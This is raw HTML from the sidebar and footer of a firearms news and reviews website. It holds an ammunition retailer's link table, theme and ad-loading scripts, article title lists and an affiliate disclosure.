            <td style="font-size: 14pt;"><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323247/9mmammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><strong><a data-mp-url-id="_66247f01c97eab581d63a190ca86a2ed7ec26b33" href="https://www.luckygunner.com/handgun/9mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">9mm Ammo</a> </strong><b> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323246/45acpammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_48348299207b4620783934f406af2fb500318fb3" href="https://www.luckygunner.com/handgun/45-acp-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.45 ACP Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="158" src="https://cdn.maropost.com/pro/uploads/account_206/323245/380ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_0c93cbed37bad4c3eb5b3f1f48fe900f94a3ed85" href="https://www.luckygunner.com/handgun/380-auto-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.380 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" height="166" src="https://cdn.maropost.com/pro/uploads/account_206/323244/556ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_6097de4f42be8bb8b5f059c2fd9f3a76688a32f9" href="https://www.luckygunner.com/rifle/5.56x45-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">AR-15 5.56 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323243/223ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_32aa7795a6333c53bd6ae66c6c38102a68509f02" href="https://www.luckygunner.com/rifle/223-remington-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">.223 Ammo</a> <br>(In Stock)</b></td>
        </tr>
        <tr>
            <td style="font-size: 14pt;"><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt; font-weight: bold;"><img alt="" src="https://cdn.maropost.com/pro/uploads/account_206/323242/762x39ammohead.png" width="100" /></a></td>
            <td style="font-size: 14pt;"><b><a data-mp-url-id="_08eab5d7a3259357cd6402c264c5f0b834564829" href="https://www.luckygunner.com/rifle/7.62x39mm-ammo#rid=secure1" mp-encode="false" style="font-size: 14pt;">7.62x39 Ammo</a> <br>(In Stock)</b></td>
        </tr>
    </tbody>
</table></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_12_6970f8d755812_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_6970f8d755812" ><script>var block_td_uid_12_6970f8d755812 = new tdBlock();
block_td_uid_12_6970f8d755812.id = "td_uid_12_6970f8d755812";
block_td_uid_12_6970f8d755812.atts = '{"custom_title":"REVIEWS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"9","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6970f8d755812_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6970f8d755812_rand","tdc_css_class_style":"td_uid_12_6970f8d755812_rand_style"}';
block_td_uid_12_6970f8d755812.td_column_number = "1";
block_td_uid_12_6970f8d755812.block_type = "td_block_7";
block_td_uid_12_6970f8d755812.post_count = "5";
block_td_uid_12_6970f8d755812.found_posts = "330";
block_td_uid_12_6970f8d755812.header_color = "#";
block_td_uid_12_6970f8d755812.ajax_pagination_infinite_stop = "";
block_td_uid_12_6970f8d755812.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_12_6970f8d755812);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">REVIEWS</span></h4></div><div id=td_uid_12_6970f8d755812 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-100x70.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:04:24+00:00" >Nov 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-100x70.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T04:16:36+00:00" >Nov 12, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-100x70.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T12:12:26+00:00" >Oct 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-100x70.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-10T00:56:10+00:00" >Sep 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-100x70.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-05T21:01:26+00:00" >Aug 5, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_13_6970f8d7561ca_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_13_6970f8d7561ca_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_13_6970f8d7561ca_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6957290861135048" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_6970f8d7562e9_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_6970f8d7562e9" ><script>var block_td_uid_15_6970f8d7562e9 = new tdBlock();
block_td_uid_15_6970f8d7562e9.id = "td_uid_15_6970f8d7562e9";
block_td_uid_15_6970f8d7562e9.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_6970f8d7562e9_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_6970f8d7562e9_rand","tdc_css_class_style":"td_uid_15_6970f8d7562e9_rand_style"}';
block_td_uid_15_6970f8d7562e9.td_column_number = "1";
block_td_uid_15_6970f8d7562e9.block_type = "td_block_7";
block_td_uid_15_6970f8d7562e9.post_count = "3";
block_td_uid_15_6970f8d7562e9.found_posts = "300";
block_td_uid_15_6970f8d7562e9.header_color = "#";
block_td_uid_15_6970f8d7562e9.ajax_pagination_infinite_stop = "";
block_td_uid_15_6970f8d7562e9.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_6970f8d7562e9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_6970f8d7562e9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_6970f8d756dd1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6970f8d756dd1" ><script>var block_td_uid_16_6970f8d756dd1 = new tdBlock();
block_td_uid_16_6970f8d756dd1.id = "td_uid_16_6970f8d756dd1";
block_td_uid_16_6970f8d756dd1.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_6970f8d756dd1_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_6970f8d756dd1_rand","tdc_css_class_style":"td_uid_16_6970f8d756dd1_rand_style"}';
block_td_uid_16_6970f8d756dd1.td_column_number = "1";
block_td_uid_16_6970f8d756dd1.block_type = "td_block_7";
block_td_uid_16_6970f8d756dd1.post_count = "3";
block_td_uid_16_6970f8d756dd1.found_posts = "2873";
block_td_uid_16_6970f8d756dd1.header_color = "#";
block_td_uid_16_6970f8d756dd1.ajax_pagination_infinite_stop = "";
block_td_uid_16_6970f8d756dd1.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_16_6970f8d756dd1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_6970f8d756dd1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_17_6970f8d75e816_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_6970f8d75e816" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

